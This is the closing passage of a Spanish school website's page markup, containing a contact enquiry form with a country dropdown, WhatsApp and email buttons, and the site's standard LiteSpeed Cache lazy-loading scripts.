<a href="#" class="scroll" data-toggle="modal" data-target="#cursos"><div class="bottom-right" id="visitanos"><p class="text-18" style="text-align:center;padding-top: 18px;"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2031'%3E%3C/svg%3E" alt="" title="" width="25" height="31" style="vertical-align: middle;padding-right: 10px;" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/09/email-lesgavines.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/09/email-lesgavines.png" alt="" title="" width="25" height="31" style="vertical-align: middle;padding-right: 10px;"></noscript></p></div>
</a><a href="https://api.whatsapp.com/send?phone=34635594464&" class="scroll"><div class="bottom-right" id="what"><p class="text-18" style="text-align:center;padding-top: 18px;"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2031'%3E%3C/svg%3E" alt="" title="" width="25" height="31" style="vertical-align: middle;padding-right: 10px;" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/ico-whatsapp-santpol.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/ico-whatsapp-santpol.png" alt="" title="" width="25" height="31" style="vertical-align: middle;padding-right: 10px;"></noscript><strong>WHATSAPP</strong></p></div>
</a></div><div class="modal fade demo" id="cursos" tabindex="-1" role="dialog" aria-labelledby="cursosLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title" id="exampleModalCenterTitle"><h5>Quieres más información?</h5></div><div class="modal-body"><div class="wpcf7 no-js" id="wpcf7-f21-o1" lang="es-ES" dir="ltr" data-wpcf7-id="21"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/blog/alumni-marc-balana-diplomado-en-turismo-promocion-2009/#wpcf7-f21-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="21" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f21-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /></fieldset><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-apellidos"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Apellidos" value="" type="text" name="your-apellidos" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Correo electrónico" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Teléfono" value="" type="tel" name="tel" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="paises"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="paises"><option value="País &#9660;">País &#9660;</option><option value="Afganistán">Afganistán</option><option value="Albania">Albania</option><option value="Alemania">Alemania</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Antigua y Barbuda">Antigua y Barbuda</option><option value="Arabia Saudita">Arabia Saudita</option><option value="Argelia">Argelia</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaiyán">Azerbaiyán</option><option value="Bahamas">Bahamas</option><option value="Bangladés">Bangladés</option><option value="Barbados">Barbados</option><option value="Baréin">Baréin</option><option value="Bélgica">Bélgica</option><option value="Belice">Belice</option><option value="Benín">Benín</option><option value="Bielorrusia">Bielorrusia</option><option value="Birmania">Birmania</option><option value="Bolivia">Bolivia</option><option value="Bosnia y Herzegovina">Bosnia y Herzegovina</option><option value="Botsuana">Botsuana</option><option value="Brasil">Brasil</option><option value="Brunéi">Brunéi</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Bután">Bután</option><option value="Cabo Verde">Cabo Verde</option><option value="Camboya">Camboya</option><option value="Camerún">Camerún</option><option value="Canadá">Canadá</option><option value="Catar">Catar</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Chipre">Chipre</option><option value="Ciudad del Vaticano">Ciudad del Vaticano</option><option value="Colombia">Colombia</option><option value="Comoras">Comoras</option><option value="Corea del Norte">Corea del Norte</option><option value="Corea del Sur">Corea del Sur</option><option value="Costa de Marfil">Costa de Marfil</option><option value="Costa Rica">Costa Rica</option><option value="Croacia">Croacia</option><option value="Cuba">Cuba</option><option value="Dinamarca">Dinamarca</option><option value="Dominica">Dominica</option><option value="Ecuador">Ecuador</option><option value="Egipto">Egipto</option><option value="El Salvador">El Salvador</option><option value="Emiratos Árabes Unidos">Emiratos Árabes Unidos</option><option value="Eritrea">Eritrea</option><option value="Eslovaquia">Eslovaquia</option><option value="Eslovenia">Eslovenia</option><option value="España">España</option><option value="Estados Unidos">Estados Unidos</option><option value="Estonia">Estonia</option><option value="Etiopía">Etiopía</option><option value="Filipinas">Filipinas</option><option value="Finlandia">Finlandia</option><option value="Fiyi">Fiyi</option><option value="Francia">Francia</option><option value="Gabón">Gabón</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Ghana">Ghana</option><option value="Granada">Granada</option><option value="Grecia">Grecia</option><option value="Guatemala">Guatemala</option><option value="Guyana">Guyana</option><option value="Guinea">Guinea</option><option value="Guinea ecuatorial">Guinea ecuatorial</option><option value="Guinea-Bisáu">Guinea-Bisáu</option><option value="Haití">Haití</option><option value="Honduras">Honduras</option><option value="Hungría">Hungría</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Irak">Irak</option><option value="Irán">Irán</option><option value="Irlanda">Irlanda</option><option value="Islandia">Islandia</option><option value="Islas Marshall">Islas Marshall</option><option value="Islas Salomón">Islas Salomón</option><option value="Israel">Israel</option><option value="Italia">Italia</option><option value="Jamaica">Jamaica</option><option value="Japón">Japón</option><option value="Jordania">Jordania</option><option value="Kazajistán">Kazajistán</option><option value="Kenia">Kenia</option><option value="Kirguistán">Kirguistán</option><option value="Kiribati">Kiribati</option><option value="Kuwait">Kuwait</option><option value="Laos">Laos</option><option value="Lesoto">Lesoto</option><option value="Letonia">Letonia</option><option value="Líbano">Líbano</option><option value="Liberia">Liberia</option><option value="Libia">Libia</option><option value="Liechtenstein">Liechtenstein</option><option value="Lituania">Lituania</option><option value="Luxemburgo">Luxemburgo</option><option value="Macedonia del Norte">Macedonia del Norte</option><option value="Madagascar">Madagascar</option><option value="Malasia">Malasia</option><option value="Malaui">Malaui</option><option value="Maldivas">Maldivas</option><option value="Malí">Malí</option><option value="Malta">Malta</option><option value="Marruecos">Marruecos</option><option value="Mauricio">Mauricio</option><option value="Mauritania">Mauritania</option><option value="México">México</option><option value="Micronesia">Micronesia</option><option value="Moldavia">Moldavia</option><option value="Mónaco">Mónaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Mozambique">Mozambique</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Nicaragua">Nicaragua</option><option value="Níger">Níger</option><option value="Nigeria">Nigeria</option><option value="Noruega">Noruega</option><option value="Nueva Zelanda">Nueva Zelanda</option><option value="Omán">Omán</option><option value="Países Bajos">Países Bajos</option><option value="Pakistán">Pakistán</option><option value="Palaos">Palaos</option><option value="Panamá">Panamá</option><option value="Papúa Nueva Guinea">Papúa Nueva Guinea</option><option value="Paraguay">Paraguay</option><option value="Perú">Perú</option><option value="Polonia">Polonia</option><option value="Portugal">Portugal</option><option value="Reino Unido">Reino Unido</option><option value="República Centroafricana">República Centroafricana</option><option value="República Checa">República Checa</option><option value="República del Congo">República del Congo</option><option value="República Democrática del Congo">República Democrática del Congo</option><option value="República Dominicana">República Dominicana</option><option value="República Sudafricana">República Sudafricana</option><option value="Ruanda">Ruanda</option><option value="Rumanía">Rumanía</option><option value="Rusia">Rusia</option><option value="Samoa">Samoa</option><option value="San Cristóbal y Nieves">San Cristóbal y Nieves</option><option value="San Marino">San Marino</option><option value="San Vicente y las Granadinas">San Vicente y las Granadinas</option><option value="Santa Lucía">Santa Lucía</option><option value="Santo Tomé y Príncipe">Santo Tomé y Príncipe</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leona">Sierra Leona</option><option value="Singapur">Singapur</option><option value="Siria">Siria</option><option value="Somalia">Somalia</option><option value="Sri Lanka">Sri Lanka</option><option value="Suazilandia">Suazilandia</option><option value="Sudán">Sudán</option><option value="Sudán del Sur">Sudán del Sur</option><option value="Suecia">Suecia</option><option value="Suiza">Suiza</option><option value="Surinam">Surinam</option><option value="Tailandia">Tailandia</option><option value="Tanzania">Tanzania</option><option value="Tayikistán">Tayikistán</option><option value="Timor Oriental">Timor Oriental</option><option value="Togo">Togo</option><option value="Tonga">Tonga</option><option value="Trinidad y Tobago">Trinidad y Tobago</option><option value="Túnez">Túnez</option><option value="Turkmenistán">Turkmenistán</option><option value="Turquía">Turquía</option><option value="Tuvalu">Tuvalu</option><option value="Ucrania">Ucrania</option><option value="Uganda">Uganda</option><option value="Uruguay">Uruguay</option><option value="Uzbekistán">Uzbekistán</option><option value="Vanuatu">Vanuatu</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Yemen">Yemen</option><option value="Yibuti">Yibuti</option><option value="Zambia">Zambia</option><option value="Zimbabue">Zimbabue</option></select></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-ciudad"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ciudad" value="" type="text" name="your-ciudad" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Comentario" name="your-message"></textarea></span></p><p><span class="wpcf7-form-control-wrap" data-name="acceptance"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Acepto las <a href="https://santpol.edu.es/politica-de-proteccion-de-datos/" target="_blank">condiciones de uso</a>.</span></label></span></span></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" /></p><p style="padding-top:20px;">Al hacer click en el botón "ENVIAR", Ud. está aceptando nuestra <a href="https://santpol.edu.es/politica-de-proteccion-de-datos/" target="_blank">política de protección de datos</a>.</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div><div class="modal-footer">
<button type="button" class="btn btn-secondary" data-dismiss="modal">Volver</button></div></div></div></div> <script type="litespeed/javascript">jQuery('input[name="oid"]').parent().attr('action','https://www.santpol.edu.es/gateway.php')</script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.santpol.edu.es/wp-content/litespeed/js/8bc64972e7fde501ff7cac2c9d8fce48.js?ver=9135a"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 21:21:04 -->

<!-- Page supported by LiteSpeed Cache 7.4 on 2026-01-23 21:21:04 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->